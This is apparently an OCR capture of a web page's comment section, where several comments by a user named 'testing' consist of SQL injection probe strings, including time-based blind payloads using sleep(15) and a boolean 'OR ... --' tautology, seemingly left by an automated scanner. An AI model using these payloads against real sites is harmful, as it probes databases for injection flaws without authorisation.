
Comment
Please
login
to leave a comment
Comments (
35
)
testing
T
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
testing
T
555*if(now()=sysdate(),sleep(15),0)
testing
T
-1" OR 2+892-892-1=0+0+0+1 --